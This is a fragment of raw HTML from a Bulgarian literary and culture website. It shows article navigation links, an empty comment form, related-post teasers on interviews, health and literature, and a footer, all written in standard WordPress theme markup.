    <img width="285" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20180'%3E%3C/svg%3E" class="attachment-theissue-square size-theissue-square wp-post-image" alt="" decoding="async" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2014/04/leko-slavov.jpg" /><noscript><img width="285" height="180" src="https://luboslovie.bg/wp-content/uploads/2014/04/leko-slavov.jpg" class="attachment-theissue-square size-theissue-square wp-post-image" alt="" decoding="async" /></noscript>  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0/" rel="category tag">Литература</a>		</aside>
		    <div class="post-title"><h6><a href="https://luboslovie.bg/2014/04/01/%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8f%d1%82-%d0%bb%d0%b5%d0%ba%d0%be-%d1%81%d0%bb%d0%b0%d0%b2%d0%be%d0%b2-%d0%b1%d0%be%d1%80%d0%b8-%d1%82%d0%b0%d0%b1%d1%83%d1%82%d0%b0%d1%82%d0%b0-%d1%81/" title="Писателят Леко Славов бори табутата с любовни истории"><span>Писателят Леко Славов бори табутата с любовни истории</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Предишна</span>
		</div>
				<div class="thb-article-nav next">
			<div class="post post-nav featured-style center-contents post-3761 type-post status-publish format-standard has-post-thumbnail hentry category-8 category-10 thb-post-share-style1">
  <figure class="post-gallery">
    <img width="370" height="222" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20222'%3E%3C/svg%3E" class="attachment-theissue-square size-theissue-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2014/04/hans-christian-andersen-002.jpg 460w, https://luboslovie.bg/wp-content/uploads/2014/04/hans-christian-andersen-002-300x180.jpg 300w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2014/04/hans-christian-andersen-002.jpg" /><noscript><img width="370" height="222" src="https://luboslovie.bg/wp-content/uploads/2014/04/hans-christian-andersen-002.jpg" class="attachment-theissue-square size-theissue-square wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2014/04/hans-christian-andersen-002.jpg 460w, https://luboslovie.bg/wp-content/uploads/2014/04/hans-christian-andersen-002-300x180.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>  </figure>
  <div class="post-inner-content">
    		<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0/" rel="category tag">Литература</a><i>, </i> <a href="https://luboslovie.bg/category/%d0%bb%d1%8e%d0%b1%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5/" rel="category tag">Любословие</a>		</aside>
		    <div class="post-title"><h6><a href="https://luboslovie.bg/2014/04/02/2-%d0%b0%d0%bf%d1%80%d0%b8%d0%bb-%d1%80%d0%be%d0%b4%d0%b5%d0%bd-%d0%b5-%d1%85%d0%b0%d0%bd%d1%81-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%b0%d0%bd-%d0%b0%d0%bd%d0%b4%d0%b5%d1%80%d1%81%d0%b5%d0%bd/" title="2 Април: Роден е Ханс Кристиан Андерсен"><span>2 Април: Роден е Ханс Кристиан Андерсен</span></a></h6></div>  </div>
</div>			<span class="thb-article-nav-text">Следваща</span>
		</div>
					<div class="row">
	<div class="small-12 columns">
		<section id="comments">
			<a class="comment-button" id="comment-toggle">
				Вижте коментарите (0)			</a>
			<div class="row align-center">
				<div class="small-12 medium-10 large-8 columns">
					<!-- Start #comments -->
					<div class="comments-container">
						
													<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/04/02/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://luboslovie.bg/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Вашият мейл адрес няма да бъде публикуван.</p><div class="row"><div class="small-12 columns"><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="3" cols="58" class="full" placeholder="Вашият коментар"></textarea></div></div><div class="row"><div class="small-12 medium-6 large-4 columns"><label>Име<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="Име" class="full"/></div>
<div class="small-12 medium-6 large-4 columns"><label>E-mail<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" placeholder="E-mail" class="full" /></div>
<div class="small-12 medium-12 large-4 columns"><label>Сайт</label><input name="url" size="30" id="url" value="" type="text" placeholder="Сайт" class="full"/></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Запазване на името, имейл адреса и уебсайта ми в този браузър за следващия път когато коментирам.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn full large" value="Добави коментар" /> <input type='hidden' name='comment_post_ID' value='3752' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="183c9f2264" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="21"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
						</div> <!-- .comments-container -->
				</div>
			</div> <!-- .row -->
		</section>
	</div>
</div> <!-- .row -->
			<!-- Start Related Posts -->
<div class="row hide-on-print">
	<aside class="small-12 columns related-posts related-posts-style3">
		<h6 class="related-posts-title">Прочетете още</h6>
		<div class="row
		">
																				<div class="small-12 medium-6 large-4 columns">
						<div class="post thumbnail-style4 thumbnail-style5 post-128918 type-post status-publish format-standard has-post-thumbnail hentry category-6 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2026/01/19/%d0%bf%d0%b0%d1%82%d1%8a%d1%80-%d0%b4%d0%b0%d0%bd%d0%be%d0%b2%d0%b4%d0%b0-%d0%b3%d0%be%d1%82%d0%be%d0%b2-%d1%81%d1%8a%d0%bc-%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%b8-%d0%be%d1%82%d0%bd%d0%be%d1%88%d0%b5/"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2026/01/images-3-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-150x150.jpg 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2026/01/images-3-180x180.jpg" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2026/01/images-3-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2026/01/images-3-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2026/01/images-3-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a>
	</figure>
	<div class="thumbnail-style4-inner">
			<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b2%d1%8e/" rel="category tag">Интервю</a>		</aside>
			<div class="post-title"><h6><a href="https://luboslovie.bg/2026/01/19/%d0%bf%d0%b0%d1%82%d1%8a%d1%80-%d0%b4%d0%b0%d0%bd%d0%be%d0%b2%d0%b4%d0%b0-%d0%b3%d0%be%d1%82%d0%be%d0%b2-%d1%81%d1%8a%d0%bc-%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%b8-%d0%be%d1%82%d0%bd%d0%be%d1%88%d0%b5/" title="Петър Данов:Да, готов съм за нови отношения жената до мен трябва да е деен и активен човек"><span>Петър Данов:Да, готов съм за нови отношения жената до мен трябва да е деен и активен човек</span></a></h6></div>	</div>
</div>
					</div>
																												<div class="small-12 medium-6 large-4 columns">
						<div class="post thumbnail-style4 thumbnail-style5 post-128844 type-post status-publish format-standard has-post-thumbnail hentry category-6 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2026/01/10/%d0%b2%d0%be%d0%bb%d0%be%d0%b4%d1%8f-%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%be%d0%b2-%d0%b2%d0%be%d0%b9%d0%b2%d0%be%d0%b4%d0%b0%d1%82%d0%b0-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d0%b8/"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-150x150.jpg 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-180x180.jpg" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2026/01/593261399_10235991198714206_5112564615192293765_n-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a>
	</figure>
	<div class="thumbnail-style4-inner">
			<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b2%d1%8e/" rel="category tag">Интервю</a>		</aside>
			<div class="post-title"><h6><a href="https://luboslovie.bg/2026/01/10/%d0%b2%d0%be%d0%bb%d0%be%d0%b4%d1%8f-%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%be%d0%b2-%d0%b2%d0%be%d0%b9%d0%b2%d0%be%d0%b4%d0%b0%d1%82%d0%b0-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d0%b8/" title="Володя Стоянов – Войводата „България ще пребъде – надежда има“"><span>Володя Стоянов – Войводата „България ще пребъде – надежда има“</span></a></h6></div>	</div>
</div>
					</div>
																												<div class="small-12 medium-6 large-4 columns">
						<div class="post thumbnail-style4 thumbnail-style5 post-128762 type-post status-publish format-standard has-post-thumbnail hentry category-10 category-775 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2026/01/08/%d0%b8%d0%bd%d0%b6-%d0%b0%d1%82%d0%b0%d0%bd%d0%b0%d1%81-%d0%b0%d1%82%d0%b0%d0%bd%d0%b0%d1%81%d0%be%d0%b2-%d0%bc%d1%8a%d0%b4%d1%80%d0%be%d1%81%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80/"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-180x180.png 180w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-90x90.png 90w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-20x19.png 20w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-24x24.png 24w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-48x48.png 48w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-96x96.png 96w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-150x150.png 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-180x180.png" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-180x180.png" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-180x180.png 180w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-90x90.png 90w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-20x19.png 20w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-24x24.png 24w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-48x48.png 48w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-96x96.png 96w, https://luboslovie.bg/wp-content/uploads/2026/01/eng-atanas-atanasov-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a>
	</figure>
	<div class="thumbnail-style4-inner">
			<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%bb%d1%8e%d0%b1%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5/" rel="category tag">Любословие</a><i>, </i> <a href="https://luboslovie.bg/category/%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d0%b8%d1%8f/%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/" rel="category tag">Наука</a>		</aside>
			<div class="post-title"><h6><a href="https://luboslovie.bg/2026/01/08/%d0%b8%d0%bd%d0%b6-%d0%b0%d1%82%d0%b0%d0%bd%d0%b0%d1%81-%d0%b0%d1%82%d0%b0%d0%bd%d0%b0%d1%81%d0%be%d0%b2-%d0%bc%d1%8a%d0%b4%d1%80%d0%be%d1%81%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80/" title="Инж. Атанас Атанасов: „Мъдростта на природната медицина“"><span>Инж. Атанас Атанасов: „Мъдростта на природната медицина“</span></a></h6></div>	</div>
</div>
					</div>
																												<div class="small-12 medium-6 large-4 columns">
						<div class="post thumbnail-style4 thumbnail-style5 post-128713 type-post status-publish format-standard has-post-thumbnail hentry category-4 category-10 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2025/12/31/%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d0%b5-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0-%d1%83%d0%bc%d0%b0-%d0%b8-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d0%b7%d0%b0-%d0%b4%d1%83%d1%88/"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-150x150.jpg 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-180x180.jpg" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2025/12/IMG-534d439151953bd1197e89927acb1938-V-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a>
	</figure>
	<div class="thumbnail-style4-inner">
			<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0/" rel="category tag">Журналистика</a><i>, </i> <a href="https://luboslovie.bg/category/%d0%bb%d1%8e%d0%b1%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5/" rel="category tag">Любословие</a>		</aside>
			<div class="post-title"><h6><a href="https://luboslovie.bg/2025/12/31/%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d0%b5-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0-%d1%83%d0%bc%d0%b0-%d0%b8-%d1%85%d1%80%d0%b0%d0%bd%d0%b0-%d0%b7%d0%b0-%d0%b4%d1%83%d1%88/" title="Словото е светлина за ума и храна за душата"><span>Словото е светлина за ума и храна за душата</span></a></h6></div>	</div>
</div>
					</div>
																												<div class="small-12 medium-6 large-4 columns">
						<div class="post thumbnail-style4 thumbnail-style5 post-128703 type-post status-publish format-standard has-post-thumbnail hentry category-10 category-12 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2025/12/28/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%bf%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0-%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%be%d0%bb%d0%b0%d0%b3%d0%b0%d0%bc%d0%b5-%d0%b0-%d0%b3%d0%be/"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-150x150.jpg 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-180x180.jpg" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2025/12/ogl-0000233849-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a>
	</figure>
	<div class="thumbnail-style4-inner">
			<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%bb%d1%8e%d0%b1%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5/" rel="category tag">Любословие</a><i>, </i> <a href="https://luboslovie.bg/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" rel="category tag">Новини</a>		</aside>
			<div class="post-title"><h6><a href="https://luboslovie.bg/2025/12/28/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%bf%d0%b5%d1%82%d1%80%d0%be%d0%b2%d0%b0-%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d0%be%d0%bb%d0%b0%d0%b3%d0%b0%d0%bc%d0%b5-%d0%b0-%d0%b3%d0%be/" title="Мария Петрова: „Ние предполагаме, а Господ разполага“ след тежък ноември за семейството"><span>Мария Петрова: „Ние предполагаме, а Господ разполага“ след тежък ноември за семейството</span></a></h6></div>	</div>
</div>
					</div>
																												<div class="small-12 medium-6 large-4 columns">
						<div class="post thumbnail-style4 thumbnail-style5 post-128661 type-post status-publish format-standard has-post-thumbnail hentry category-20 category-10 thb-post-share-style1">
	<figure class="post-gallery">
	<a href="https://luboslovie.bg/2025/12/24/%d0%b3%d0%be%d0%b2%d0%be%d1%80%d0%b8-%d0%bb%d0%b5%d0%ba%d0%b0%d1%80%d1%8f%d1%82-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b5/"><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" data-lazy-srcset="https://luboslovie.bg/wp-content/uploads/2025/12/18991-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-150x150.jpg 150w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://luboslovie.bg/wp-content/uploads/2025/12/18991-180x180.jpg" /><noscript><img width="180" height="180" src="https://luboslovie.bg/wp-content/uploads/2025/12/18991-180x180.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 wp-post-image" alt="" decoding="async" srcset="https://luboslovie.bg/wp-content/uploads/2025/12/18991-180x180.jpg 180w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-90x90.jpg 90w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-20x19.jpg 20w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-24x24.jpg 24w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-48x48.jpg 48w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-96x96.jpg 96w, https://luboslovie.bg/wp-content/uploads/2025/12/18991-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a>
	</figure>
	<div class="thumbnail-style4-inner">
			<aside class="post-category ">
			<a href="https://luboslovie.bg/category/%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d0%b8%d1%8f/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" rel="category tag">Здраве</a><i>, </i> <a href="https://luboslovie.bg/category/%d0%bb%d1%8e%d0%b1%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5/" rel="category tag">Любословие</a>		</aside>
			<div class="post-title"><h6><a href="https://luboslovie.bg/2025/12/24/%d0%b3%d0%be%d0%b2%d0%be%d1%80%d0%b8-%d0%bb%d0%b5%d0%ba%d0%b0%d1%80%d1%8f%d1%82-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b5/" title="„ГОВОРИ ЛЕКАРЯТ“ Празници, хранене и здраво сърце"><span>„ГОВОРИ ЛЕКАРЯТ“ Празници, хранене и здраво сърце</span></a></h6></div>	</div>
</div>
					</div>
													</div>
	</aside>
</div>
<!-- End Related Posts -->
		</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer data-wpr-lazyrender="1" id="footer" class="footer light footer-full-width-off">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-4 columns">
							</div>
			<div class="small-12 medium-6 large-4 columns">
							</div>
			<div class="small-12 large-4 columns">
								</div>
				</div>
</footer>
<!-- End Footer -->
	<!-- Start Sub Footer -->
<div data-wpr-lazyrender="1" class="subfooter style6 light subfooter-full-width-off">
	<div class="row subfooter-row">
	<div class="small-12 columns">
		<div class="row align-middle">
			<div class="small-12 medium-6 columns">
						<div class="footer-logo-holder">
